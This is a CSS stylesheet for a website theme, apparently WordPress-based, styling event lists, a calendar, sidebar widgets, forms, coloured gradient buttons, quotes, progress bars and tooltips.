.events .rss-link a {padding-left: 20px; background: url("images/rss.png") 0 50% no-repeat; color: #3f3f3f; font: 300 1.231em "Helvetica",sans-serif; }
.events .rss-link a:hover {color: #ff8400;}

.events-head {overflow: hidden; padding: 1.5em 1em; border: 1px solid #dfdfdf; border-width: 1px 0;}
.events-head a {color: #3f3f3f; }
.events-head a:hover {color: #ff8400;}
.events-head a.prev {float: left; height: 18px; margin-top: 5px; line-height: 18px;}
.events-head a.next {float: right; height: 18px; margin-top: 5px; line-height: 18px;}
.events-head a span {display: inline-block; overflow: hidden; width: 15px; height: 18px; margin: 0 5px; background: url("images/slider2-controls.png") no-repeat; text-indent: -50em; vertical-align: middle;}
.events-head a.prev span {margin-right: 10px; background-position: 0 50%;}
.events-head a.next span {margin-left: 10px; background-position: 100% 50%;}
.events-head h2 {margin: 0; font-size: 1.846em; text-align: center;}

ul.event-list {list-style: none; padding: 0;}
ul.event-list li {overflow: hidden; margin: 0 0 1em; padding: 0 0 0 45px;}
ul.event-list p.date {float: left; width: 32px; margin: 0 0 0 -45px; text-align: center;}
ul.event-list p.date span:first-child {display: block; background: #ff8400; color: #fff; font: 300 1.231em/28px "Arial",sans-serif;}
ul.event-list p.date span+span {color: #999; font-size: 0.769em; text-transform: uppercase;}
ul.event-list h4 {margin: 0; font-size: 1.231em; line-height: 1.2em;}
ul.event-list h4 a {color: #3f3f3f;}
ul.event-list h4 a:hover {color: #ff8400;}
ul.event-list h4+p {margin: 0; color: #999; font-size: 0.923em; line-height: 1.3em; }


table.calendar {border: none; margin: 0 1px; max-width: 99.8%;}
.calendar th {padding: 1em 0; border-bottom: none; color: #999; font: 300 1.231em "Helvetica",sans-serif; text-align: center;}
.calendar td {width: 12%; padding: 5px 1% 10px; border: 1px solid #dfdfdf; font-size: 0.923em; vertical-align: top;}
.calendar td.empty {border: none;}
.calendar td span.day, .calendar td a.day {float: left; width: 32px; height: 27px; margin: -5px 10px 10px 0; background: #ccc; color: #fff; font: 400 1.231em/27px "Helvetica",sans-serif; text-align: center;}
.calendar td span.hours {color: #999; font-size: 0.917em;}
.calendar td a.day {background: #3f3f3f;}
.calendar td a.day:hover {background: #ff8400; color: #fff;}
.calendar td p {clear: left; margin: 0; padding: 5px 0; line-height: 1.3em;}

@media (max-width: 560px) {
	table.calendar {max-width: 99%;}
}

/* sidebar 
------------------------------------------*/

.sidebar a {color: #3f3f3f;}
.sidebar a:hover {color: #ff8400;}
.sidebar a.button {color: #fff;}

.sidebar .widget {margin: 0 0 2em;}
.sidebar .widget:first-child {margin-top: 0;}
.sidebar .widget:first-child h3 {margin-top: -14px;}
.sidebar .widget ul {list-style: none; padding-left: 0; font-size: 0.923em;}
.sidebar .widget ul li {overflow: hidden; margin: 0; color: #747474;}
.sidebar .widget ul.tick {font-size: 1em;}
.sidebar .widget ul.tick li {margin: 5px 0; color: #3f3f3f;}
.sidebar .widget ul li:before {float: left; width: 7px; overflow: hidden; margin-right: 7px; content: "—"; color: #747474;}
.sidebar .widget ul.tabs li {margin: 2px 4px -2px 0;}
.sidebar .widget ul.tabs li a.selected:hover {color: #fff;}
.sidebar .widget ul.tweets li:before,
.sidebar .widget ul.recent-posts li:before,
.sidebar .widget ul.recent-comments li:before,
.sidebar .widget ul.posts li:before,
.sidebar .widget ul.latest-works li:before,
.sidebar .widget ul.accordion li:before,
.sidebar .widget ul.tabs li:before,
.sidebar .widget ul.ads li:before {display: none; content: "";}
.sidebar .widget ul ul {margin: 0; padding: 3px 0 3px 2em; font-size: 1em;}
.sidebar .widget>p {font-size: 0.923em;}
.sidebar select {width: 100%;}
.sidebar .widget ul.recent-posts li,
.sidebar .widget ul.recent-comments li,
.sidebar .widget ul.posts li {margin: 10px 0; line-height: 1.3em;}
.sidebar .widget ul.recent-posts li .img-border,
.sidebar .widget ul.recent-comments li .img-border,
.sidebar .widget ul.posts li .img-border {float: left; margin: 0 10px 10px 0;}
.sidebar .widget ul.recent-posts li span,
.sidebar .widget ul.recent-comments li span,
.sidebar .widget ul.posts span, 
.sidebar .widget ul.tweets li span {color: #999; font-size: 0.917em;}
.sidebar .widget ul.posts span {display: block;}

@media (max-width: 600px) {
	.sidebar .widget ul.tabs li {margin: 0 4px 0 0;}
}
.sidebar .widget .social ul li {margin: 0 5px 0 0;}

.widget ul.recent-comments li p {margin: 0 0 0.5em 50px;}
.widget ul.latest-works {margin-right: -10px; overflow: hidden;}
.widget ul.latest-works li {float: left; margin: 0 7px 7px 0;}
.widget ul.tweets li {position: relative; margin: 10px 0; padding: 0 0 0 25px;}
.widget ul.tweets i.fa {position: absolute; left: 0; top: 0; color: #ccc; font-size: 18px;}
.widget ul.ads li {display: inline-block; width: 96px; height: 96px; margin: 0 7px 7px 0; border: 2px solid #dfdfdf; background: #f3f3f3; line-height: 100px; text-align: center;}

.widget ul.product_list_widget {margin: 0 -10px;}
.widget ul.product_list_widget li {display: inline-block; width: 50%; margin: 0; padding: 0 10px 10px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; vertical-align: top;}
.widget ul.product_list_widget li .img-border {display: inline-block; width: 90px; max-width: 100%; margin: 0 auto 5px;}
@media (max-width: 800px) {
	.widget ul.product_list_widget li {width: 120px;}
}

.sidebar .widget > div > ul.menu {margin-top: 0; border-top: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; font: 300 1.231em "Helvetica",sans-serif;}
.sidebar .widget > div > ul.menu li {border-top: 1px solid #e5e5e5;}
.sidebar .widget > div > ul.menu li:first-child {border-top: none;}
.sidebar .widget > div > ul.menu li a { color: #0d253f !important; display: block; font-size: 12px; padding: 14px 20px 14px 10px;}
.sidebar .widget > div > ul.menu li a:hover {background: #f5f5f5; color: #3f3f3f;}
.sidebar .widget > div > ul.menu li.current-menu-item>a, .sidebar .widget > div > ul.menu li.current_page_item>a {background-color: #ff8400; color: #fff !important;}
.sidebar .widget > div > ul.menu li:before {display: none;}
.sidebar .widget > div > ul.menu li.parent>a {position: relative; background-image: url("images/nav-right.png"); background-position: 95% 50%; background-repeat: no-repeat;}
.sidebar .widget > div > ul.menu li.parent.expanded>a {background-image: url("images/nav-down.png"); background-position: 95% 50%; background-repeat: no-repeat;}
.sidebar .widget > div > ul.menu li.parent>a>span {display: block; position: absolute; right: 0; top: 0; width: 30px; height: 100%;}
.sidebar .widget > div > ul.menu ul {margin: 0; padding: 0 0 0 20px; border-top: 1px solid #e5e5e5; font: 400 0.813em "Arial",sans-serif;}

.sidebar .widget table {width: 100%; margin-bottom: 0;}
.sidebar .widget table th {padding: 5px 3px; color: #999; font-size: 0.923em; font-weight: bold;}
.sidebar .widget table td {padding: 5px 0; color: #3f3f3f;}

.sidebar .widget table#wp-calendar  {font-size: 0.923em;}
.sidebar .widget table#wp-calendar th {border-top: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; color: #3f3f3f; font-weight: normal; font-size: 0.917em; text-align: center;}
.sidebar .widget table#wp-calendar td {border: none; border-bottom: 1px solid #e5e5e5; color: #747474; text-align: center;}
.sidebar .widget table#wp-calendar tfoot td {border-bottom: none;}
.sidebar .widget table caption {padding: 15px 0; font: 700 1.083em "Arial",sans-serif; color: #444; text-align: left;}

.newsletter-widget form {font-size: 0; text-align: center;}
.newsletter-widget p {display: inline-block; margin: 0 0 5px; vertical-align: top;}
.newsletter-widget input,
.newsletter-widget p input[type='text'], 
.newsletter-widget p input[type='email'] {width: 175px; height: 28px; max-width: 100%; margin-right: 5px; padding: 5px 8px; font-size: 14px; vertical-align: middle;}
.newsletter-widget button {width: 40px; height: 28px; padding: 0; line-height: 15px; vertical-align: middle; box-shadow: 0 1px 2px rgba(0,0,0,0.2); font-size: 20px;}
input.newsletter-submit, .newsletter-widget button {height: 28px; padding: 0 5px; line-height: 15px; vertical-align: top; box-shadow: 0 1px 2px rgba(0,0,0,0.2);}
.sidebar .widget .post-date {display: block; padding-left: 1em; margin-bottom: 0.5em;}


.sidebar ul.colors {list-style: none; overflow: hidden;}
.sidebar ul.colors li {float: left; width: 27px; height: 27px; overflow: hidden; margin: 0 9px 9px 0;}
.sidebar ul.colors li:before {display: none;}
ul.colors a {float: left; overflow: hidden; width: 21px; height: 21px; border-width: 3px; border-style: solid; text-indent: -50em;}
ul.colors a.red {border-color: #cd2222; background: #e42626;}
ul.colors a.orange {border-color: #e0730a; background: #f9800b;}
ul.colors a.yellow {border-color: #e5c700; background: #ffde00;}
ul.colors a.green {border-color: #3fba19; background: #46cf1c;}
ul.colors a.azure {border-color: #03acb2; background: #03c0c6;}
ul.colors a.blue {border-color: #185bd4; background: #1b65ec;}
ul.colors a.purple {border-color: #7837a4; background: #863db7;}
ul.colors a.pink {border-color: #e56f9c; background: #ff7cae;}
ul.colors a.white {border-color: #e5e5e5; background: #fff;}
ul.colors a.gray {border-color: #898989; background: #999;}
ul.colors a.black {border-color: #000; background: #000;}
ul.colors a.brown {border-color: #8e6739; background: #9e7340;}

@media (max-width: 800px){
	.sidebar {clear: left; float: none; width: auto; max-width: 100%; margin: 1em 0;}
	.sidebar .widget {float: left; width: 100%; margin: 0 0 2em}
	.sidebar .widget:nth-of-type(2n-1) {clear: left;}
	.sidebar .widget h3 {margin-top: 0;}
}
@media (max-width: 400px) {
	.sidebar .widget {float: none; width: 100%; margin: 1em 0;}
}

/* forms
------------------------------------------*/
button[type="reset"] {margin-left: 5px; border: 1px solid #c9c9c9; background: #f5f5f5;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #f5f5f5 0%, #e7e7e7 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#e7e7e7));
background: -webkit-linear-gradient(top,  #f5f5f5 0%,#e7e7e7 100%);
background: -o-linear-gradient(top,  #f5f5f5 0%,#e7e7e7 100%);
background: -ms-linear-gradient(top,  #f5f5f5 0%,#e7e7e7 100%);
background: linear-gradient(to bottom,  #f5f5f5 0%,#e7e7e7 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f5f5', endColorstr='#e7e7e7',GradientType=0 );
text-shadow: 0 1px 0 #fff; color: #555; box-shadow: 0 2px 2px rgba(0,0,0,0.15);}
button[type="reset"]:hover {background: #e7e7e7;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #e7e7e7 0%, #f5f5f5 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e7e7e7), color-stop(100%,#f5f5f5));
background: -webkit-linear-gradient(top,  #e7e7e7 0%,#f5f5f5 100%);
background: -o-linear-gradient(top,  #e7e7e7 0%,#f5f5f5 100%);
background: -ms-linear-gradient(top,  #e7e7e7 0%,#f5f5f5 100%);
background: linear-gradient(to bottom,  #e7e7e7 0%,#f5f5f5 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#f5f5f5',GradientType=0 );}

form p {clear: both; margin: 1.5em 0;}
label {display: block; margin: 5px 0;}
.form1 input {width: 90%; padding: 8px 3%;}
.form1 select {width: 99%; padding: 5px 3%;}
.form1 .input {overflow: hidden;}
.form1 .input label {display: inline-block; margin: 0 10px 0 0; font-weight: normal;}
.form1 textarea {width: 97%; min-width: 97%; max-width: 97%; min-height: 100px; padding: 5px 1%;}

.form2 label {float: left; clear: left; width: 25%;}
.form2 input {width: 65%; padding: 8px 3%;}
.form2 select {width: 72%; padding: 5px 3%;}
.form2 .input {overflow: hidden; width: 75%;}
.form2 .input label {display: inline-block; float: none; clear: none; width: auto; margin: 0 10px 0 0; font-weight: normal;}

.landing-form {width: 100%; max-width: 960px; margin: 0 auto; padding: 0 0 10px; }
.landing-form form {position: relative; top: -390px; z-index: 20; float: right; width: 270px; margin: 0 0 -400px; padding: 25px 30px 11px; box-shadow: 0 0 5px rgba(0,0,0,0.5); background: url("images/footer.png"); color: #fff;}
.landing-form h2:first-child {margin: 0; border-bottom: none; color: #fff; font-size: 1.846em; font-weight: 300;}
.landing-form label {display: block; margin-bottom: 8px; color: #fff;}
.landing-form label.chk {font-weight: 400;}
.landing-form input, .landing-form select {width: 100%; padding: 8px 10px; border: none; border-radius: 2px;}
.landing-form input.error, .landing-form select.error, .wpcf7-not-valid {border: 1px solid #ebbcb5; background-color: #ffe6dc; color: #ef4437;}
.landing-form select {width: 270px;}
.landing-form input[type="checkbox"] {width: auto; margin-right: 5px; padding: 0 10px 0 0; vertical-align: middle;}
.landing-form button, 
.landing-form input[type="submit"] {width: 100%; height: 32px; margin: 0; padding: 0 20px; border-radius: 3px; border: 1px solid #de8b00; border-bottom-color: #de6200; font-size: 1.077em; text-align: center;}
.landing-form p {margin: 15px 0;}
.landing-form .wpcf7-not-valid-tip {display: block; padding: 5px 0;}
.landing-form .ajax-loader {display: none;}
 
@media (max-width: 920px) {
	.landing-form form {position:static; float: none; margin: 2em auto;}
}

@media (max-width: 365px) {
	.landing-form form {width: 225px;}
	.landing-form select {width: 225px;}
}

/* background 
---------------------------------*/
.p01 {background-image: url("images/patterns/pattern01.png");}
.p02 {background-image: url("images/patterns/pattern02.png");}
.p03 {background-image: url("images/patterns/pattern03.png");}
.p04 {background-image: url("images/patterns/pattern04.png");}
.p05 {background-image: url("images/patterns/pattern05.png");}
.p06 {background-image: url("images/patterns/pattern06.png");}
.p07 {background-image: url("images/patterns/pattern07.png");}
.p08 {background-image: url("images/patterns/pattern08.png");}
.p09 {background-image: url("images/patterns/pattern09.png");}
.p10 {background-image: url("images/patterns/pattern10.png");}
.p-none {background-image: none;}

/* buttons
---------------------------------*/
a.btn {display: inline-block; height: 30px; margin: 2px; padding: 0 20px; border-width: 1px; border-style: solid; border-radius: 3px; box-shadow: 0 1px 2px rgba(0,0,0,0.2); color: #fff; font: bold 1.077em/30px "Arial",sans-serif; text-transform: uppercase;}
a.btn.large, .button.large {height: 40px; line-height: 40px;}
a.btn.orange {border-color: #de6200; background: #ff9f00;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #ff9f00 0%, #ff7100 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff9f00), color-stop(100%,#ff7100));
background: -webkit-linear-gradient(top,  #ff9f00 0%,#ff7100 100%);
background: -o-linear-gradient(top,  #ff9f00 0%,#ff7100 100%);
background: -ms-linear-gradient(top,  #ff9f00 0%,#ff7100 100%);
background: linear-gradient(to bottom,  #ff9f00 0%,#ff7100 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9f00', endColorstr='#ff7100',GradientType=0 );
text-shadow: 0 -1px 0 #de6200;}
a.btn.orange:hover {background: #ff7100;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #ff7100 0%, #ff9f00 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff7100), color-stop(100%,#ff9f00));
background: -webkit-linear-gradient(top,  #ff7100 0%,#ff9f00 100%);
background: -o-linear-gradient(top,  #ff7100 0%,#ff9f00 100%);
background: -ms-linear-gradient(top,  #ff7100 0%,#ff9f00 100%);
background: linear-gradient(to bottom,  #ff7100 0%,#ff9f00 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff7100', endColorstr='#ff9f00',GradientType=0 );}
a.btn.green {border-color: #6f9911; background: #accf37;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #accf37 0%, #81b114 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#accf37), color-stop(100%,#81b114));
background: -webkit-linear-gradient(top,  #accf37 0%,#81b114 100%);
background: -o-linear-gradient(top,  #accf37 0%,#81b114 100%);
background: -ms-linear-gradient(top,  #accf37 0%,#81b114 100%);
background: linear-gradient(to bottom,  #accf37 0%,#81b114 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#accf37', endColorstr='#81b114',GradientType=0 );
text-shadow: 0 -1px 0 #6f9911;}
a.btn.green:hover {background: #81b114;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #81b114 0%, #accf37 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#81b114), color-stop(100%,#accf37));
background: -webkit-linear-gradient(top,  #81b114 0%,#accf37 100%);
background: -o-linear-gradient(top,  #81b114 0%,#accf37 100%);
background: -ms-linear-gradient(top,  #81b114 0%,#accf37 100%);
background: linear-gradient(to bottom,  #81b114 0%,#accf37 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#81b114', endColorstr='#accf37',GradientType=0 );}
a.btn.turquoise {border-color: #249e6d; background: #3acd94;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #3acd94 0%, #15af64 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3acd94), color-stop(100%,#15af64));
background: -webkit-linear-gradient(top,  #3acd94 0%,#15af64 100%);
background: -o-linear-gradient(top,  #3acd94 0%,#15af64 100%);
background: -ms-linear-gradient(top,  #3acd94 0%,#15af64 100%);
background: linear-gradient(to bottom,  #3acd94 0%,#15af64 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3acd94', endColorstr='#15af64',GradientType=0 );
text-shadow: 0 -1px 0 #249e6d;}
a.btn.turquoise:hover {background: #15af64;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #15af64 0%, #3acd94 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#15af64), color-stop(100%,#3acd94));
background: -webkit-linear-gradient(top,  #15af64 0%,#3acd94 100%);
background: -o-linear-gradient(top,  #15af64 0%,#3acd94 100%);
background: -ms-linear-gradient(top,  #15af64 0%,#3acd94 100%);
background: linear-gradient(to bottom,  #15af64 0%,#3acd94 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#15af64', endColorstr='#3acd94',GradientType=0 );}
a.btn.azure {border-color: #0098ab; background: #00c6db;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #00c6db 0%, #00a5c3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00c6db), color-stop(100%,#00a5c3));
background: -webkit-linear-gradient(top,  #00c6db 0%,#00a5c3 100%);
background: -o-linear-gradient(top,  #00c6db 0%,#00a5c3 100%);
background: -ms-linear-gradient(top,  #00c6db 0%,#00a5c3 100%);
background: linear-gradient(to bottom,  #00c6db 0%,#00a5c3 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00c6db', endColorstr='#00a5c3',GradientType=0 );
text-shadow: 0 -1px 0 #0098ab;}
a.btn.azure:hover {background: #00a5c3;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #00a5c3 0%, #00c6db 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00a5c3), color-stop(100%,#00c6db));
background: -webkit-linear-gradient(top,  #00a5c3 0%,#00c6db 100%);
background: -o-linear-gradient(top,  #00a5c3 0%,#00c6db 100%);
background: -ms-linear-gradient(top,  #00a5c3 0%,#00c6db 100%);
background: linear-gradient(to bottom,  #00a5c3 0%,#00c6db 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00a5c3', endColorstr='#00c6db',GradientType=0 );}
a.btn.blue {border-color: #3579be; background: #61aef2;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #61aef2 0%, #3183e8 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#61aef2), color-stop(100%,#3183e8));
background: -webkit-linear-gradient(top,  #61aef2 0%,#3183e8 100%);
background: -o-linear-gradient(top,  #61aef2 0%,#3183e8 100%);
background: -ms-linear-gradient(top,  #61aef2 0%,#3183e8 100%);
background: linear-gradient(to bottom,  #61aef2 0%,#3183e8 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#61aef2', endColorstr='#3183e8',GradientType=0 );
text-shadow: 0 -1px 0 #3579be;}
a.btn.blue:hover {background: #3183e8;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #3183e8 0%, #61aef2 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3183e8), color-stop(100%,#61aef2));
background: -webkit-linear-gradient(top,  #3183e8 0%,#61aef2 100%);
background: -o-linear-gradient(top,  #3183e8 0%,#61aef2 100%);
background: -ms-linear-gradient(top,  #3183e8 0%,#61aef2 100%);
background: linear-gradient(to bottom,  #3183e8 0%,#61aef2 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3183e8', endColorstr='#61aef2',GradientType=0 );}
a.btn.purple {border-color: #7c6bb2; background: #a693e3;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #a693e3 0%, #7962d0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#a693e3), color-stop(100%,#7962d0));
background: -webkit-linear-gradient(top,  #a693e3 0%,#7962d0 100%);
background: -o-linear-gradient(top,  #a693e3 0%,#7962d0 100%);
background: -ms-linear-gradient(top,  #a693e3 0%,#7962d0 100%);
background: linear-gradient(to bottom,  #a693e3 0%,#7962d0 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a693e3', endColorstr='#7962d0',GradientType=0 );
text-shadow: 0 -1px 0 #7c6bb2;}
a.btn.purple:hover {background: #7962d0;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #7962d0 0%, #a693e3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7962d0), color-stop(100%,#a693e3));
background: -webkit-linear-gradient(top,  #7962d0 0%,#a693e3 100%);
background: -o-linear-gradient(top,  #7962d0 0%,#a693e3 100%);
background: -ms-linear-gradient(top,  #7962d0 0%,#a693e3 100%);
background: linear-gradient(to bottom,  #7962d0 0%,#a693e3 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7962d0', endColorstr='#a693e3',GradientType=0 );}
a.btn.pink {border-color: #c3488a; background: #f568b6;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #f568b6 0%, #ef378d 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f568b6), color-stop(100%,#ef378d));
background: -webkit-linear-gradient(top,  #f568b6 0%,#ef378d 100%);
background: -o-linear-gradient(top,  #f568b6 0%,#ef378d 100%);
background: -ms-linear-gradient(top,  #f568b6 0%,#ef378d 100%);
background: linear-gradient(to bottom,  #f568b6 0%,#ef378d 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f568b6', endColorstr='#ef378d',GradientType=0 );
text-shadow: 0 -1px 0 #c3488a;}
a.btn.pink:hover {background: #ef378d;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #ef378d 0%, #f568b6 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ef378d), color-stop(100%,#f568b6));
background: -webkit-linear-gradient(top,  #ef378d 0%,#f568b6 100%);
background: -o-linear-gradient(top,  #ef378d 0%,#f568b6 100%);
background: -ms-linear-gradient(top,  #ef378d 0%,#f568b6 100%);
background: linear-gradient(to bottom,  #ef378d 0%,#f568b6 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ef378d', endColorstr='#f568b6',GradientType=0 );}
a.btn.red {border-color: #c34f4f; background: #f57171;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #f57171 0%, #ef4040 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f57171), color-stop(100%,#ef4040));
background: -webkit-linear-gradient(top,  #f57171 0%,#ef4040 100%);
background: -o-linear-gradient(top,  #f57171 0%,#ef4040 100%);
background: -ms-linear-gradient(top,  #f57171 0%,#ef4040 100%);
background: linear-gradient(to bottom,  #f57171 0%,#ef4040 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f57171', endColorstr='#ef4040',GradientType=0 );
text-shadow: 0 -1px 0 #c34f4f;}
a.btn.red:hover {background: #ef4040;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #ef4040 0%, #f57171 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ef4040), color-stop(100%,#f57171));
background: -webkit-linear-gradient(top,  #ef4040 0%,#f57171 100%);
background: -o-linear-gradient(top,  #ef4040 0%,#f57171 100%);
background: -ms-linear-gradient(top,  #ef4040 0%,#f57171 100%);
background: linear-gradient(to bottom,  #ef4040 0%,#f57171 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ef4040', endColorstr='#f57171',GradientType=0 );}
a.btn.brown {border-color: #9e7c52; background: #cca674;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #cca674 0%, #ae7943 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#cca674), color-stop(100%,#ae7943));
background: -webkit-linear-gradient(top,  #cca674 0%,#ae7943 100%);
background: -o-linear-gradient(top,  #cca674 0%,#ae7943 100%);
background: -ms-linear-gradient(top,  #cca674 0%,#ae7943 100%);
background: linear-gradient(to bottom,  #cca674 0%,#ae7943 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cca674', endColorstr='#ae7943',GradientType=0 );
text-shadow: 0 -1px 0 #9e7c52;}
a.btn.brown:hover {background: #ae7943;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #ae7943 0%, #cca674 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ae7943), color-stop(100%,#cca674));
background: -webkit-linear-gradient(top,  #ae7943 0%,#cca674 100%);
background: -o-linear-gradient(top,  #ae7943 0%,#cca674 100%);
background: -ms-linear-gradient(top,  #ae7943 0%,#cca674 100%);
background: linear-gradient(to bottom,  #ae7943 0%,#cca674 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ae7943', endColorstr='#cca674',GradientType=0 );}
a.btn.dark-gray {border-color: #545454; background: #929292;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #929292 0%, #616161 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#929292), color-stop(100%,#616161));
background: -webkit-linear-gradient(top,  #929292 0%,#616161 100%);
background: -o-linear-gradient(top,  #929292 0%,#616161 100%);
background: -ms-linear-gradient(top,  #929292 0%,#616161 100%);
background: linear-gradient(to bottom,  #929292 0%,#616161 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#929292', endColorstr='#616161',GradientType=0 );
text-shadow: 0 -1px 0 #545454;}
a.btn.dark-gray:hover {background: #616161;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #616161 0%, #929292 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#616161), color-stop(100%,#929292));
background: -webkit-linear-gradient(top,  #616161 0%,#929292 100%);
background: -o-linear-gradient(top,  #616161 0%,#929292 100%);
background: -ms-linear-gradient(top,  #616161 0%,#929292 100%);
background: linear-gradient(to bottom,  #616161 0%,#929292 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#616161', endColorstr='#929292',GradientType=0 );}
a.btn.light-gray {border-color: #c9c9c9; background: #f5f5f5;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #f5f5f5 0%, #e7e7e7 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#e7e7e7));
background: -webkit-linear-gradient(top,  #f5f5f5 0%,#e7e7e7 100%);
background: -o-linear-gradient(top,  #f5f5f5 0%,#e7e7e7 100%);
background: -ms-linear-gradient(top,  #f5f5f5 0%,#e7e7e7 100%);
background: linear-gradient(to bottom,  #f5f5f5 0%,#e7e7e7 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f5f5', endColorstr='#e7e7e7',GradientType=0 );
text-shadow: 0 1px 0 #fff; color: #555;}
a.btn.light-gray:hover {background: #e7e7e7;
background: url([data-uri]);
background: -moz-linear-gradient(top,  #e7e7e7 0%, #f5f5f5 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e7e7e7), color-stop(100%,#f5f5f5));
background: -webkit-linear-gradient(top,  #e7e7e7 0%,#f5f5f5 100%);
background: -o-linear-gradient(top,  #e7e7e7 0%,#f5f5f5 100%);
background: -ms-linear-gradient(top,  #e7e7e7 0%,#f5f5f5 100%);
background: linear-gradient(to bottom,  #e7e7e7 0%,#f5f5f5 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#f5f5f5',GradientType=0 );}

.btn .fa { padding-right: 7px; }

/* quotes
---------------------------------*/
blockquote.quote {max-width: 70%; margin: 4em auto; padding: 0 0 0 55px; border: none; background: url("images/quote.png") 0 0 no-repeat; color: #747474;}
aside blockquote.quote {margin: 0;}
.columns blockquote.quote {margin: 25px auto 0;}
.col2 blockquote.quote, .col3 blockquote.quote, .col4 blockquote.quote, .col23 blockquote.quote, .col34 blockquote.quote {max-width: 100%}
blockquote.quote p {margin: 0.5em 0 20px; font: 300 1.846em/1.1em "Helvetica",sans-serif;}
.col23 blockquote.quote p {font-size: 1.692em;}
.col3 blockquote.quote p, aside blockquote.quote p {font-size: 1.385em;}
blockquote.quote p.signature, aside blockquote.quote p.signature {font: normal 1em "Arial",sans-serif; text-align: right;}
blockquote.quote p.signature span {color: #3f3f3f;}

/* progress bars
---------------------------------*/
p.progress {position: relative; overflow: hidden; height: 30px; margin: 10px 0; border-radius: 16px; background: #ebebeb; box-shadow: inset 0 1px 1px rgba(0,0,0,0.2); color: #fff; font: 300 1.231em/30px "Helvetica",sans-serif;}
p.progress>span.fill {display: block; position: absolute; left: 0; top: 0; width: 0; height: 30px; border-radius: 16px; background: #ff8400; transition: width 0.5s;}
p.progress>span.fill {width: attr(data-width);}
p.progress>span.fill>span {display: block; padding: 0 10px; line-height: 29px; white-space: nowrap;}

.skill-1 {width: 80%;}
.skill-2 {width: 70%;}
.skill-3 {width: 55%;}
.skill-4 {width: 60%;}			

/* tooltips and highlights
---------------------------------*/
span.tooltip {padding: 1px 0; color: #fff; cursor: pointer;}
span.tooltip.dark {background: #ff8400;}
span.tooltip.bright {background: #3f3f3f;}

